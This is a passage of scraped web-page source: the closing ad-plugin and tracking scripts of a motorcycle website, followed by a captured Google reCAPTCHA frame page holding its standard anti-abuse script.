, \"#c22af645d1859cb5ca6da0c484f1f37ea\", { method: \"appendTo\" });<\/script>"]}];
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    
</script>

<script>var advads_tracking_ads = {"1":[8728,8727,8726,8725]};var advads_tracking_urls = {"1":"https:\/\/www.motorcyclediaries.in\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"frontend"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/www.motorcyclediaries.in\/linkout\/"};</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WbBjm2xlvk0rdzqFtRebcQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769164903284');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>